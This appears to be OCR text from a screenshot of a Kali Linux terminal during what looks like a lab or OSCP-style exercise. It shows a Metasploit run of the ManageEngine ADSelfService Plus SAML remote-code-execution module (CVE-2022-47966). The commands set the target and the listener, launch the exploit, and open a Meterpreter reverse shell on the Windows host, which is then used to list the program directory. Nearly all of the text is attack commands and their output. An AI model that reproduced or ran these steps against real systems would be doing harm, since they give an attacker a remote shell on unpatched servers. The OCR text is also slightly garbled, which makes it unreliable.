 kali@kali: ~
File Actions Edit View Help
icinga exploit × root exploit × http server × kali@kali: ~/codeplay/oscp/resources × kali@kali: ~ ×
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
File System
Payload options (cmd/windows/powershell/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Command
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set GUID 67a8d101690402dc6a6744b
8fc8a7ca1acf88b2f
GUID => 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set lhost 10.10.16.24
lhost => 10.10.16.24
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set lport 7777
lport => 7777
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > exploit
[*] Started reverse TCP handler on 10.10.16.24:7777
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (175686 bytes) to 10.10.11.205
[*] Meterpreter session 1 opened (10.10.16.24:7777 -> 10.10.11.205:61150) at 2023-06-27 03:55:58 -0400
meterpreter > dir
Listing: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\bin
Mode Size Type Last modified Name